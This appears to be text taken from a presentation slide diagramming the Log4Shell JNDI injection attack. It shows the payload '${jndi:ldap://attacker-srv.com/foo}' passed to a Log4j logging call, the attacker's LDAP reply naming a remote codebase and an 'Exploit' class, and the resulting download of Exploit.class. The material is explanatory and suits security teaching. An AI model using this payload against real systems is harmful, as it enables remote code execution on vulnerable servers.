 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo} ...");
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference
LDAP Response
HTTP GET
HTTP Response
Exploit.class